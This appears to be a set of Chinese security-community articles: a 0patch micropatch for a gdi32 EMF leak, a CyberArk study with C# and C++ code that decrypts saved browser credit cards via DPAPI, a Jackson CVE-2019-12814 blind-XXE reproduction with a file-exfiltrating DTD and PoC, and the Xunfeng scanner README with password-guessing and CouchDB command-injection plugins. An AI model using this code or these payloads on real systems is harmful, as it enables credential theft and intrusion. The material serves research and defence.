以Mateusz的PoC来做为教材,通过启动IE
11的一个实例,并插入[poc.emf](https://bugs.chromium.org/p/project-zero/issues/attachment?aid=259804),以下是我得到的结果:
图像必须放大到最大值,才能通过彩色像素看到惊人的堆数据泄漏。它确实泄漏:重新加载的PoC使得每个加载过的区域内出现了不同的图像。
为了看到像素值我把poc.emf放到HTML画布上,并用JavaScript打印出来。连续PoC重载后的不同结果表明,唯一没有改变的像素是左下角的像素(如果你真正仔细看上面的截图,你会发现一个红色的污点)。
换句话说就是:
FF 33 33 FF
这与报告一致(需要你仔细阅读)。因此,唯一像素是从EMF文件提供的实际数据中的一个(由4个字节表示),其他的堆数据都是从图像像素数据的边界外读取到的。
现在让我们继续修补。在我们继续之前,我们需要了解易受攻击的代码在哪里。幸运的是,报告里清楚地说到了易受攻击的函数名为MRSETDIBITSTODEVICE
::
bPlay。这是很重要的,因为PoC不会产生崩溃或异常,它可以被调试器捕获进行深入分析。有了这条信息在手,我们可以附加WinDbg到iexplore.exe并设置断点bp
MRSETDIBITSTODEVICE :: bPlay 。
根据报告,这正是问题所在之处。它说cbBitsSrc不检查“预期位图的字节数”,而是从cxSrc和cySrc计算出图像尺寸的数字。
到这里我们需要MSDN的一点帮助:
**cxSrc**
源矩形的宽度,以逻辑单位表示。
**cySrc**
源矩形的高度,以逻辑单位表示。
**cbBitsSrc**
源位图位的大小。
在向WinDbg中输入EMRSETDIBITSTODEVICE类型的符号后(解释如下),报告中的解释终于清晰了。
当处理EMF格式的PoC文件时,EMRSETDIBITSTODEVICE结构(在上面截图的右下方框中详述)作为第一个参数传递到MRSETDIBITSTODEVICE
:: Play函数(rcx寄存器存储到rbx,标记为蓝色),其中包含的cbBitsSrc等于4,将与由cxSrc和cySrc定义的0x10 *
0x10图像尺寸不匹配(这些尺寸为256像素或1024字节)。
因此,为了解决缺陷,必须在任何数据被盗之前添加检查。主要需要做的是在任何图像像素被复制之前添加检查,无论cbBitsSrc是否小于cxSrc *cySrc
* 4。一个合适的位置似乎是在第一系列检查之前,验证EMRSETDIBITSTODEVICE属性(请参阅上述代码截图中的cmp –
jg对,代码结束于一个到函数退出的跳转,以防任何检查失败)。但是,选择确切的补丁位置不仅仅是在逻辑上适合我们要应用的修改位置。补丁的工作方式是从原始位置跳转到补丁代码,然后再返回来。在原始代码中的补丁位置处,写入jmp指令(消耗5个字节的原始指令空间),将其执行重定向到指定用于补丁指令的存储器块。由jmp指令替换的原始指令被重新定位到该补丁码块的末尾,接着是最后的jmp指令,指示在补丁位置之后立即执行回原始代码。因此,还需要满足一些额外的要求:
1、在补丁位置的指令需要可重定位(例如,没有短跳转);
2、在补丁位置,必须有一条指令或属于同一个执行流的几条指令(交叉引用不能指向它们之间的任何地方)。
考虑到这一点,我选择了确切的补丁位置。为了尽可能写少一点的补丁代码,我在第一个分支指令设置了补丁,进而跳转到函数退出(避免处理图像数据),以便我可以返回。在上面的代码截图上,补丁位置标记为红色,而重用的跳转指令标成粉红色。pvClientObjGet调用的结果是在补丁位置处检查是否为0,随后是jne以便跳转到函数退出(如果rax为0)。同样一个提供此逻辑的jne可以帮助我们的补丁代码退出函数:如果cbBitsSrc小于cxSrc
* cySrc * 4 ,我们只需要将rax设置为0。
可能选择000007fe`feeae3b8作为第一个补丁位置看起来会令人满意,但是test
RAX,RAX只需要3个字节,以便补丁也能包含JNE(不要重定位),因为受限于5字节的要求。然而,在当前选择的位置,修补影响两个3字节指令 – mov
rsi,rax和test rax,rax – 它们都是可重定位的。
选择了补丁位置后,我们可以最终写入实际的补丁。下面是一个.0pp补丁文件的内容,可以使用包含在0patch Agent for
Developers中的0patch Builder进行编译- 我们在上一篇文章中已经讨论过了。
在code_start部分的开头有一个cxSrc * cySrc *
4计算,存储在rcx中。这两个乘法之后是溢出检查,所以我们不会得到一个似乎在边界内,但是由超大因素产生的产品。如果检测到无效的图像尺寸,则调用我们0patch代理的特殊功能,以便显示“Exploit
Blocked”弹出窗口,最重要的是rax寄存器设置为0,以便执行接下去的test rax,rax指令可以为标为粉色到JNE设置跳转条件(导致函数退出)。
;目标平台:Windows 7 x64
;
RUN_CMD C: Program Files Internet Explorer iexplore.exe C: 0patch Patches ZP-gdi32 poc.emf
MODULE_PATH“C: Windows System32 gdi32.dll”
PATCH_ID 259
PATCH_FORMAT_VER 2
VULN_ID 2135
PLATFORM win64
patchlet_start
PATCHLET_ID 1
PATCHLET_TYPE 2
PATCHLET_OFFSET 0x0004e3b5
;注意:我们检查rcx是否可以正常使用。
; 我们不关心是否rsi被block_it损坏,因为在这种情况下它不会被任何人使用
code_start
imul ecx,dword [rbx + 28h],04h ; cxSrc * 4(每个像素由4个字节表示)
jc block_it ; 如果溢出
imul ecx,dword [rbx + 2ch] ; * cySrc
jc block_it ; 如果溢出
cmp ecx,dword [rbx + 3ch] ; cbBitsSrc <cxSrc * cySrc * 4
jbe skip
block_it:
call PIT_ExploitBlocked ; 显示“Exploit Blocked”弹出窗口
xor rax,rax ; 为补丁后的原始jne设置跳过条件
skip:
code_end
patchlet_end
顺便说一句,EMRSETDIBITSTODEVICE结构成员相对于rbx的偏移量是通过使用WinDbg的dt命令转储类型结构获得的:
0:034> dt symbollib!EMRSETDIBITSTODEVICE
+ 0x000 emr:tagEMR
+ 0x008 rclBounds:_RECTL
+ 0x018 xDest:Int4B
+ 0x01c yDest:Int4B
+ 0x020 xSrc:Int4B
+ 0x024 ySrc:Int4B
+ 0x028 cxSrc:Int4B
+ 0x02c cySrc:Int4B
+ 0x030 offBmiSrc:Uint4B
+ 0x034 cbBmiSrc:Uint4B
+ 0x038 offBitsSrc:Uint4B
+ 0x03c cbBitsSrc:Uint4B
+ 0x040 iUsageSrc:Uint4B
+ 0x044 iStartScan:Uint4B
+ 0x048 cScans:Uint4B
但是,由于WinDbg中的类型信息不可用,所以只需从Microsoft的符号服务器加载符号,需要以下解决方法。我编译了一个只有EMRSETDIBITSTODEVICE
x的DLL框架项目;
实例声明为自定义源。然后就在启动iexplore.exe之前,我添加了DLL到AppInit_DLLs注册表值,所以它将被加载到进程(感谢这个技巧)。
使用0patch Builder 编译此.0pp文件后,启用该修补程序,在浏览器中显示一个空图像而不是彩虹图像,并弹出一个显示“Exploit
Blocked”的窗口。
**演示视频**
这里是我录制的视频,总结了描述的过程。
这是我第一次修补0day漏洞。虽然不是最严重的问题,我不禁想到除了取代彩虹图像,恶意网页可能窃取我的网上银行帐户的凭据或从我的浏览器的内存中抓到我昨晚的晚会照片。
**总结**
如果您安装了0patch代理,
从ZP-258到ZP-264的补丁程序应该已经存在于您的机器上。如果没有,您可以下载0patch代理的免费副本,以保护自己免受在等待Microsoft的正式修复期间针对所提出问题的攻击。注意,当微软的更新修复这个问题,它将替换易受攻击的gdi32.dll并且我们的补丁将自动停止应用,因为它严格绑定到该漏洞的DLL版本。我们已经为以下平台部署了此修补程序:Windows
10 64位,Windows 8.1 64位,Windows 7 64位和Windows 7 32位。
如果你想自己写这样的补丁,请不要犹豫,下载我们的[0patch代理为开发人员](https://dist.0patch.com/download/latestagentdev)并[尝试](https://0patch.com/dev_manual.htm)(我们做的[.0pp文件可供下载](https://0patch.com/files/0patch_source_CVE-2017-0038.zip),所以你可以自己构建它们)。我们也很乐意接受任何反馈。 | 社区文章 |
# 看我如何从浏览器中获取信用卡密码
##### 译文声明
本文是翻译文章,文章原作者 Avi Gimpel,文章来源:www.cyberark.com
原文地址:<https://www.cyberark.com/threat-research-blog/online-credit-card-theft-todays-browsers-store-sensitive-information-deficiently-putting-user-data-risk/>
译文仅供参考,具体内容表达以及含义原文为准。
## 一.写在前面的话
在如今信用卡时代,信用卡盗刷案例层出不穷,作案方式也是五花八门。如中间人(MITM),恶意软件和rootkit攻击。一旦攻击者获得数据访问权限,他们会将窃取到的信用卡信息转移到他们的服务器,然后将其用于匿名支付或出售以赚取利润。
最近我们研究了几款最受欢迎的四种浏览器—Internet Explorer(IE),Microsoft Edge,Google Chrome和Mozilla
Firefox是如何存储信用卡数据以及其他的安全风险。
## 二.记住密码
如今许多浏览器为了方便用户使用提供了记住密码等功能。但同时也暴露了一些安全问题。就以“记住密码”功能为例。首先我们了解下它的工作原理:浏览器存储HTML表单数据,并在请求信息时自动填写表单。这样可以避免用户重新输入信息,节省填写表单的时间。在研究中我们发现IE,Edge,Chrome和Firefox都存在记住密码的功能。不幸的是,他们存储敏感信息的方式都存在安全隐患。
在图1中,您可以看到记住密码功能的一个示例。
## 三.如何储存自动填写的数据
自动填写数据基于操作系统(OS)的不同存储在不同位置。我们看看常见的几种浏览器是怎么储存数据的。
IE和Edge将数据存储至以下注册表项
HKEY_CURRENT_USER Software Microsoft Internet Explorer IntelliForms FormData
HKEY_CURRENT_USER Software Classes LocalSettings Software Microsoft Windows CurrentVersion
AppContainer Storage microsoft.microsoftedge_8wekyb3d8bbwe MicrosoftEdge IntelliForms FormData
HKEY_CURRENT_USER Software Microsoft Internet Explorer IntelliForms Storage1
HKEY_CURRENT_USER Software Microsoft Internet Explorer IntelliForms Storage2
Chrome将数据存储在SQLite数据库文件中
%LocalAppData% Google Chrome User Data Default Web Data
Firefox将数据存储在SQLite数据库文件中
%AppData% Mozilla Firefox Profiles {uniqString}。默认 formhistory.sqlite
需要注意的是IE,Edge,Chrome和Firefox都利用Windows DPAPI(数据保护接口)来加密自动填写数据,并在下次使用之前将其解密。
## 四.DPAPI
DPAPI(数据保护接口)是一对调用函数,为用户和系统进程提供操作系统级别的数据保护服务。可是我们知道数据保护是操作系统的一部分,所以每个应用程序都可以保护数据,而不需要任何特定的加密代码,也就是说不需要DPAPI进行的函数调用。
那么问题来了:浏览器使用DPAPI函数,同时加密所需的数据,而且不需要用户干预。任何脚本或代码都可以在不需要特殊许可或提升权限的情况下就可以调用解密DPAPI函数来解密数据,比如信用卡信息。
## 五.加密数据提取
为了从IE,Edge,Chrome和Firefox中提取信用卡数据,我们需要了解两件事情:
1.SQLite数据库结构
2.如何使用DPAPI解密信用卡信息
SQLite是如今很受欢迎的[嵌入式数据库](https://en.wikipedia.org/wiki/Embedded_database)软件。它广泛部署数据库引擎,也用于浏览器,操作系统,嵌入式系统(例如,移动电话)和其它软件。
DPAPI CryptUnprotectData函数
重要参数:
pDataIn [输入]
指向保存加密数据的DATA_BLOB结构的指针。
ppszDataDescr [输出,可选]
指向加密数据字符串可读的指针。
pOptionalEntropy [输入,可选]
指向数据加密时使用的密码或其他附加熵的DATA_BLOB结构的指针 。
pPromptStruct [输入,可选]
指向CRYPTPROTECT_PROMPTSTRUCT结构的指针,该结构提供有关显示提示的位置和时间以及这些提示的内容应该是什么内容的信息。该参数可以设置为NULL。
pDataOut [输出]
指向接收解密数据的DATA_BLOB结构的指针。
## 六.Chrome案例研究
### 1.Chrome SQLite存储文件
图3通过使用“DB Browser for SQLite”工具显示Chrome的自动填写数据(在Web数据SQLite文件下)。
请注意,Chrome会将信用卡详细信息保存在一个名为“credit_cards”的单独表格中
正如你所看到的,所有的细节都是明文的,除了card_number字段,它为一个加密的BlobData字段。
在图4中,您可以看到其他保存的表格,其中的数据也未加密。
### 2.Chrome DPAPI调用
Chrome浏览器允许用户通过设置来查看存储的信用卡信息,你在地址栏输入chrome:// settings / AutoFill就可以看见了。
正如你看到的,我们有一张编号“4916 4182 7187
7549”的信用卡。当要求查看信用卡信息时,或者浏览器尝试自动填写表单字段时,会调用用于解密数据的DPAPI功能。
在图6中,您可以看到Chrome API对DPAPI函数-CryptUnProtectData()的调用。参数pDataOut->
pbdata指向返回的解密数据(参见函数声明和pDataOut参数)。
*您可以在pDataOut-> pbdata的地址空间中看到卡号“4916 4182 7187 7549” 。
图6- API监视器,Chrome浏览器调用DPAPI CryptUnprotectData()函数
无独有偶,IE和Edge浏览器在自动填写用户表单字段时使用相同的过程。
唯一的区别是IE和Edge将他们的自动填写数据作为加密的BlobData存储在注册表中。
至于Firefox,您也可以使用“DB Browser for SQLite”工具查看未加密的数据。
## 七.深入探索代码
在了解这些情况之后,我们可以从以下两点来编写我们POC:
1.将处理SQLite数据库(适用于Chrome和Firefox)和DPAPI的软件包导入到我们的项目中。
2.使用DPAPI函数来解密浏览器的自动填写的BlobData。
### Chrome代码(C#)
第1行 – 定义Chrome自动填写数据库文件的路径(应该关闭Chrome才能访问该文件)。
第2行 – 定义存储信用卡详细信息的表的名称。
`string SQLiteFilePath =
Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData)+
"\Google\Chrome\User Data\Default\Web Data";
string tableName = "credit_cards";
. . .`
第1-5行定义到db的连接,以及查询所需的表(credit_cards)。
第7-8行将所需数据返回到DB DataTable对象(此对象表示一个内存数据表)。
string ConnectionString = "data source=" + SQLiteFilePath + ";New=True;UseUTF16Encoding=True";
string sql = string.Format("SELECT * FROM {0} ", tableName);
SQLiteConnection connect = new SQLiteConnection(ConnectionString)
SQLiteCommand command = new SQLiteCommand(sql, connect);
SQLiteDataAdapter adapter = new SQLiteDataAdapter(command);
DataTable DB = new DataTable();
adapter.Fill(DB);
................
第1行从DB对象中提取加密的BlobData字段(信用卡号)。
第2行发送加密的BlobData进行解密。
(DPAPI.Decrypt()只是CryptUnProtectData()调用的包装函数)
byte[] byteArray = (byte[])DB.Rows[i][4];
byte[] decrypted = DPAPI.Decrypt(byteArray, entropy, out description);
. . .
}
### IE & Edge code (C++)- –
第1行定义了一个DATA_BLOB对象,该对象将保存加密数据(自动填写注册表值)。
第2行定义了一个DATA_BLOB对象,该对象将保存解密的数据(自动填写注册表值)。
第4-8行定义了注册码。(这些注册表键都保存着reg值,它们保存着自动填写Blob数据)。
DATA_BLOB DataIn;
DATA_BLOB DataVerify;
std::vector<LPCWSTR> RegKeys;
RegKeys.push_back(L"Software\Microsoft\Internet Explorer\IntelliForms\FormData");
RegKeys.push_back(L"Software\Classes\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.microsoftedge_8wekyb3d8bbwe\MicrosoftEdge\IntelliForms\FormData");
RegKeys.push_back(L"Software\Microsoft\Internet Explorer\IntelliForms\Storage1");
RegKeys.push_back(L"Software\Microsoft\Internet Explorer\IntelliForms\Storage2");
. . .
剩下要做的就是运行每个注册表项,并为每个注册表项提取其注册表值(自动填写BlobData)。
for (int i = 0; i < 4; i++)
{
RegOpenKeyEx(HKEY_CURRENT_USER, RegKeys[i], 0, KEY_QUERY_VALUE, &hKey)
for (int j = 0; j < keyValues.size(); j++)
{
RegQueryValueEx(hKey, keyValues[j].c_str(), 0, 0, (LPBYTE)dwReturn, &dwBufSize);
. . .
为了将数据发送到解密函数(decryptContentDPAPI是CryptUnProtectData()函数的包装函数),我们需要将返回的自动填写BlobData(通过RegQueryValueEx调用获取)转换为DATA_BLOB对象。解密后的数据将被返回到DataVerify对象中。
DataIn.cbData = dwBufSize;
DataIn.pbData = dwReturn;
decryptContentDPAPI(&DataIn,&DataVerify);
. . .
以下是一段演示完整攻击的[视频](https://www.cyberark.com/threat-research-blog/online-credit-card-theft-todays-browsers-store-sensitive-information-deficiently-putting-user-data-risk/)
## 八.写在最后的话
综上所述,问题的根源在于使用了DPAPI,正因为这样恶意软件和木马就可以在不需要用户干预的情况下自动解密数据。提取到用户数据,例如信用卡和密码数据。
#### 一些建议:
第一,禁用浏览器的自动填写选项。
第二,尽量不要在浏览器中填写关于信用卡的数据,更不要在不安全的网络环境进行交易。
## 参考文献
<https://msdn.microsoft.com/en-us/library/ms995355.aspx>
<https://www.sqlite.org/>
<https://www.kraftkennedy.com/roaming-internet-explorer-chrome-user-saved-passwords-ue-v/>
<https://msdn.microsoft.com/en-us/library/windows/desktop/aa380882(v=vs.85).aspx>
<https://msdn.microsoft.com/en-us/library/windows/desktop/aa380261(v=vs.85).aspx> | 社区文章 |
## 开篇前言
最近看的一个Jackson反序列化深入利用+XXE攻击的漏洞,觉得比较新奇,所以简单分析一下~
## 影响范围
Jackson 2.x ~2.9.9
## 利用条件
* 开启enableDefaultTyping
* 使用了JDOM 1.x 或 JDOM 2.x 依赖
## 漏洞简介
在Jackson 2.x ~ Jackson
2.9.9,当开发人员在应用程序中通过ObjectMapper对象调用enableDefaultTyping方法并且服务端使用了JDOM 1.x 或
JDOM 2.x 依赖库时,攻击者可以发送恶意的JSON消息,读取远程服务器上的任意文件。
## 漏洞复现
### 环境搭建
创建一个Meaven项目,在pom.xml文件中添加以下依赖:
<dependencies>
<dependency>
<groupId>com.fasterxml.jackson.core</groupId>
<artifactId>jackson-databind</artifactId>
<version>2.9.9</version>
</dependency>
<!-- https://mvnrepository.com/artifact/com.fasterxml.jackson.core/jackson-annotations -->
<dependency>
<groupId>com.fasterxml.jackson.core</groupId>
<artifactId>jackson-annotations</artifactId>
<version>2.9.9</version>
</dependency>
<!-- https://mvnrepository.com/artifact/com.fasterxml.jackson.core/jackson-core -->
<dependency>
<groupId>com.fasterxml.jackson.core</groupId>
<artifactId>jackson-core</artifactId>
<version>2.9.9</version>
</dependency>
<!-- https://mvnrepository.com/artifact/org.jdom/jdom2 -->
<dependency>
<groupId>org.jdom</groupId>
<artifactId>jdom2</artifactId>
<version>2.0.6</version>
</dependency>
</dependencies>
PS:完整的项目已上传到GitHub,有兴趣做研究的可以下载下来试试看(<https://github.com/Al1ex/CVE-2019-12814)>
### 漏洞利用
#### 测试文件
准备一个测试文件,后续进行读取:
#### 编写poc.xml
该XXE属于Blind
XXE,我们构造以下恶意xml代码,它会去调用位于我们的攻击主机上(这里以本地启动的Http服务模拟)的外部dtd文件(不在同一个文件写入要读取的文件主要是为了避免参数实体引用时发生的错误):
<?xml version="1.0" ?>
<!DOCTYPE any[
<!ENTITY % file SYSTEM "file:///c:/hello.txt">
<!ENTITY % remote SYSTEM "http://127.0.0.1:4444/evil.dtd">
%remote;
%send;
]>
<foo></foo>
#### 编写evil.dtd
<!ENTITY % ppp "<!ENTITY % send SYSTEM 'ftp://127.0.0.1/%file;'>">
%ppp;
#### 启动Http服务
使用python开启一个简易的Http服务:
#### 启动FTP服务
使用IPOP V4.1软件搭建一个简易的FTP服务:
#### 执行漏洞POC
执行如下漏洞POC:
package com.jacksonTest;
import com.fasterxml.jackson.databind.ObjectMapper;
import java.io.IOException;
public class Poc {
public static void main(String[] args) {
ObjectMapper mapper = new ObjectMapper();
mapper.enableDefaultTyping();
String payload = "[\"org.jdom2.transform.XSLTransformer\", \"http://127.0.0.1:4444/poc.xml\"]";
try {
mapper.readValue(payload, Object.class);
} catch (IOException e) {
e.printStackTrace();
}
}
}
成功读取到文件信息(笔者这里尝试过读取win.in文件,但是发现无法读全,该漏洞其实也是一个反序列化+XXE的利用,而且是Blind
XXE,有兴趣的大佬可以再深入研究一波)
整个执行流程如下:首先加载参数实体remote,此时会远程加载攻击者主机上的外部实体,首先加载name实体的值,即为我们要读取的文件的内容,然后加载ppp参数实体,在ppp实体中又内嵌了send实体,所以
接下来加载send实体,此时就是关键点,即将name实体的值(C:/hello.txt)发送到我们的FTP服务器上(通过GET、POST等方式的查询会在攻击者的服务器日志中留下相关记录)
## 漏洞分析
我们在mapper.readValue(payload, Object.class);处下断点进行调试分析:
之后一路调试到UntypedObjectDeserializer.deserializeWithType()函数,该函数会基于传输的类型信息来解析反序列化操作对象,之后继续跟进会进入case
5中,在这里调用AsArrayTypeDeserializer.deserializeTypedFromAny()函数来解析我们传入的JSON内容:
之后继续往下调试,最终在BeanDeserializerBase.deserializeFromString()函数中对字符串的内容进行反序列化操作,在这里它会返回一个调用createFromString()函数并返回一个从字符串中创建的实例对象回来:
之后继续跟进,在StdValueInstantiator.createFromString()函数中,fromStringCreator变量为AnnotatedConstructor类实例,可以注意到此时的参数value值为<http://127.0.0.1:4444/poc.xml,接着就是调用AnnotatedConstructor.call1():>
跟进去,调用了Constructor.newInstance()方法来创建新的实例:
继续往下调试分析,发现会调用到XSLTransformer类的构造函数,此时的styelsheetSystemId参数值为poc.xml文件所在的URL地址,之后会再次调用该类中的重载的方法,下面继续跟踪:
之后发现在之后的重载方法中调用了newTemplates()方法,该方法主要用于来新建一个Template:
继续向下跟进,可以看到此处调用了XSLTC.compile()方法来对传入的参数内容进行解析操作:
继续跟进,发现调用parse()函数来解析根节点的抽象语法树:
之后调用Parser.parse()解析XML,且调用的setFeature()设置的并不是XXE的有效防御设置,而这也是导致XXE漏洞的存在的原因之一,OWASP推荐的防御XXE的setFeature()要设置下面几个值:
factory.setFeature("http://apache.org/xml/features/disallow-doctype-decl", true);
factory.setFeature("http://xml.org/sax/features/external-general-entities", false);
factory.setFeature("http://xml.org/sax/features/external-parameter-entities", false);
factory.setFeature("http://apache.org/xml/features/nonvalidating/load-external-dtd", false);
最后会去调用SAXParser.parser函数来解析XML内容:
之后在parser函数中进行解析操作:
之后在FTP服务器端成功收到解析后返回的文件:
整个过程大致如下:
在开启enableDefaultTyping的情况下,攻击者构造一个恶意JSON请求,其中指明要反序列化的类为org.jdom2.transXSLTransformerform,并指定一个基础类型的值(恶意xml文件所在的位置)作为这个类的构造函数的参数值,之后在反序列化时调用构造函数,而在该构造函数执行过程中继续调用newTemplates来根据传入的参数来新建一个Template,并新建一个示例,最终在底层会调用SASParser.parser函数来解析XML内容,由于底层未做XXE攻击防范从而导致XXE攻击~
Gadget大致如下:
mapper.readValue
->transXSLTransformerform
->newTemplates()
->XSLTC.compile()
->Parser.parse()
->SAXParser.parse()
## 补丁分析
在新的Jackson版本中将org.jdom2.transform.XSLTransformer、org.jdom.transform.XSLTransformer加入到了黑名单中,但未来也说不上还有其他的第三方库会存在相关的安全性漏洞:
<https://github.com/FasterXML/jackson-databind/commit/5f7c69bba07a7155adde130d9dee2e54a54f1fa5>
## 修复建议
* 升级Jackson-databind到最新版本
* 关闭enableDefaultTyping
## 参考链接
<https://tool.oschina.net/apidocs/apidoc?api=jackson-1.9.9>
<https://github.com/FasterXML/jackson-databind/issues/2341>
<https://bugs.debian.org/cgi-bin/bugreport.cgi?bug=930750>
<https://github.com/FasterXML/jackson-databind/commit/5f7c69bba07a7155adde130d9dee2e54a54f1fa5> | 社区文章 |
# YSRC诚意之作,巡风-企业安全漏洞快速应急、巡航系统
|
##### 译文声明
本文是翻译文章,文章来源:同程安全应急响应中心
原文地址:<https://mp.weixin.qq.com/s/sFDY8vzonIW2gAcw0CCkzQ>
译文仅供参考,具体内容表达以及含义原文为准。
**Github地址:**<https://github.com/ysrc/xunfeng>
坚持开源安全项目不容易,git clone 的时候求顺手转发。
**项目简介**
**巡风** 是一款适用于企业内网的 **漏洞快速应急** 、 **巡航扫描系统**
,通过搜索功能可清晰的了解内部网络资产分布情况,并且可指定漏洞插件对搜索结果进行快速漏洞检测并输出结果报表。
其主体分为两部分: **网络资产识别引擎** , **漏洞检测引擎** 。
网络资产识别引擎会通过用户配置的IP范围 **定期自动**
的进行端口探测(支持调用MASSCAN),并进行指纹识别,识别内容包括:服务类型、组件容器、脚本语言、CMS。
漏洞检测引擎会根据用户指定的 **任务规则** 进行定期或者一次性的漏洞检测,其支持2种插件类型、标示符与脚本,均可通过web控制台进行添加。
**安装指南**
**基础环境需求:**
Python 2.7 mongodb 3.0
运行与安装过程需要在管理员权限下进行
# 官网国内下载较慢,我们提供了镜像地址,根据自己的系统下载对应的
https://sec.ly.com/mirror/python-2.7.13.msi
https://sec.ly.com/mirror/python-2.7.13.amd64.msi
https://sec.ly.com/mirror/mongodb-linux-x86_64-3.4.0.tgz
https://sec.ly.com/mirror/mongodb-linux-x86_64-ubuntu1604-3.4.0.tgz
https://sec.ly.com/mirror/mongodb-linux-x86_64-ubuntu1404-3.4.0.tgz
https://sec.ly.com/mirror/mongodb-win32-x86_64-2008plus-ssl-3.4.0-signed.msi
https://sec.ly.com/mirror/mongodb-osx-ssl-x86_64-3.4.1.tgz
**安装相关依赖:**
# CentOS
yum install gcc libffi-devel python-devel openssl-devel libpcap-devel
# Ubuntu/Debian
sudo apt-get update && sudo apt-get install gcc libssl-dev libffi-dev python-dev libpcap-dev
**安装python依赖库:**
# 需先安装pip,建议使用豆瓣的pip源,否则可能会因为超时导致出错。
wget https://sec.ly.com/mirror/get-pip.py --no-check-certificate
python get-pip.py
# 已经有pip需更新到最新版本
pip install -U pip
pip install pymongo Flask xlwt paramiko
**Linux 部署流程**
**启动服务:**
nohup ./mongod --port 65521 --dbpath DBData &
# DBData为数据库指定存在目录
**导入数据:**
./mongorestore -h 127.0.0.1 --port 65521 -d xunfeng db
# db为初始数据库结构文件夹路径
# 低版本不支持全文索引,需使用高于 MongoDB 3.2版本
**增加认证:**
./mongo --port 65521
use xunfeng
db.createUser({user:'scan',pwd:'your password',roles:[{role:'dbOwner',db:'xunfeng'}]})
exit
# 请将 your password 换为你设定的密码。
**停止服务:**
kill -9 $(pidof mongod)
**修改时区:**
echo TZ='Asia/Shanghai'; export TZ >> ~/.bash_profile
source ~/.bash_profile
**启动服务:**
# 根据实际情况修改Conifg.py和Run.sh文件
sh Run.sh 启动服务。
**Windows 部署流程**
**启动服务:**
mongod.exe --port 65521 --dbpath DBData
# DBData为数据库指定存在目录。
**导入数据:**
mongorestore.exe -h 127.0.0.1 --port 65521 -d xunfeng db
# db为初始数据库结构文件夹路径
# 低版本不支持全文索引,需使用高于 MongoDB 3.2版本
**增加认证:**
./mongo --port 65521
use xunfeng
db.createUser({user:'scan',pwd:'your password',roles:[{role:'dbOwner',db:'xunfeng'}]})
exit
# 请将 your password 换为你设定的密码。
**停止服务:**
Ctrl + c 关闭mongodb服务
**启动服务:**
# 根据实际情况修改Conifg.py和Run.bat文件。
运行Run.bat 启动服务。
**Docker 布署**
**使用 Dockerfile 布署**
Dockerfile
源文件请前往[这里](https://github.com/Medicean/VulApps/tree/master/tools/xunfeng)查看
**直接获取 Docker hub 镜像 (推荐)**
拉取镜像到本地
$ docker pull medicean/vulapps:tools_xunfeng
如果获取速度慢,推荐使用[中科大 Docker
Mirrors](https://lug.ustc.edu.cn/wiki/mirrors/help/docker)加速
启动环境
$ docker run -d -p 8000:80 medicean/vulapps:tools_xunfeng
-p 8000:80 前面的 8000 代表物理机的端口,可随意指定。
访问: http://127.0.0.1:8000/ 正常访问则代表安装成功
**Docker 镜像信息**
****
# 记得修改默认密码,感谢热心网友 Medicean 提供的Docker镜像 🙂
****
**配置指南**
在配置-爬虫引擎-网络资产探测列表 设置内网IP段 **(必须配置,否则无法正常使用)** 。
在配置-爬虫引擎-资产探测周期 设置计划规则。
可启用MASSCAN(探测范围为全端口)代替默认的端口探测脚本,需安装好MASSCAN后配置 **程序完整绝对路径** ,点击开启即可完成切换。
其他配置根据自身需要进行修改。
**插件编写**
漏洞插件支持2种类型,标示符与python脚本,可以通过官方推送渠道安装或者自行添加。
**JSON标示符**
例子
**Python脚本**
插件标准非常简洁,只需通过 get_plugin_info 方法定义插件信息,check函数检测漏洞即可。
# coding:utf-8
import ftplib
def get_plugin_info(): # 插件描述信息
plugin_info = {
"name": "FTP弱口令",
"info": "导致敏感信息泄露,严重情况可导致服务器被入侵控制。",
"level": "高危",
"type": "弱口令",
"author": "wolf@YSRC",
"url": "",
"keyword": "server:ftp", # 推荐搜索关键字
}
return plugin_info
def check(ip, port, timeout): # 漏洞检测代码
user_list = ['ftp', 'www', 'admin', 'root', 'db', 'wwwroot', 'data', 'web']
for user in user_list:
for pass_ in PASSWORD_DIC: # 密码字典无需定义,程序会自动为其赋值。
pass_ = str(pass_.replace('{user}', user))
try:
ftp = ftplib.FTP()
ftp.timeout = timeout
ftp.connect(ip, port)
ftp.login(user, pass_)
if pass_ == '': pass_ = "null"
if user == 'ftp' and pass_ == 'ftp: return u"可匿名登录"
return u"存在弱口令,账号:%s,密码:%s" % (user, pass_) # 成功返回结果,内容显示在扫描结果页面。
except:
pass
此外系统内嵌了辅助验证功能:
DNS:触发,nslookup randomstr IP,验证, http://ip/randomstr ,返回YES即存在。
HTTP:触发,http://ip/add/randomstr ,验证, http://ip/check/randomstr ,返回YES即存在。
使用例子:
import urllib2
import random
import socket
def get_plugin_info(): # 插件描述信息
plugin_info = {
"name": "CouchDB未授权访问",
"info": "导致敏感信息泄露,攻击者可通过控制面板执行系统命令,导致服务器被入侵。",
"level": "高危",
"type": "未授权访问",
"author": "wolf@YSRC",
"url": "",
"keyword": "server:couchdb", # 推荐搜索关键字
}
def get_ver_ip():
csock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
csock.connect(('8.8.8.8', 80))
(addr, port) = csock.getsockname()
csock.close()
return addr
def random_str(len):
str1=""
for i in range(len):
str1+=(random.choice("ABCDEFGH1234567890"))
return str(str1)
def check(ip,port,timeout):
rand_str = random_str(8)
cmd = random_str(4)
server_ip = get_ver_ip()
req_list = [
["/_config/query_servers/%s"%(cmd),'"nslookup %s %s>log"'%(rand_str,server_ip)],
["/vultest123",''],
["/vultest123/test",'{"_id":"safetest"}']
]
for req_info in req_list:
try:
request = urllib2.Request(url+req_info[0],req_info[1],timeout=timeout)
request.get_method = lambda: 'PUT'
urllib2.urlopen(request)
except:
pass
try:
req_exec = urllib2.Request(url + "/vultest123/_temp_view?limit=11",'{"language":"%s","map":""}'%(cmd))
req_exec.add_header("Content-Type","application/json")
urllib2.urlopen(req_exec)
except:
pass
check = urllib2.urlopen("http://%s/%s"%(server_ip,rand_str)).read()
if 'YES' in check:
return u"未授权访问"
**
**
**流程演示视频**
#演示数据为填充数据
**文件结构**
│ Config.py # 配置文件
│ README.md # 说明文档
│ Run.bat # Windows启动服务
│ Run.py # webserver
│ Run.sh # Linux启动服务,重新启动前需把进程先结束掉
│
├─aider
│ Aider.py # 辅助验证脚本
│
├─db # 初始数据库结构
│
├─masscan # 内置编译好的Masscan程序(CentOS win64适用),需要chmod+x给执行权限(root),若无法使用请自行编译安装。
├─nascan
│ │ NAScan.py # 网络资产信息抓取引擎
│ │
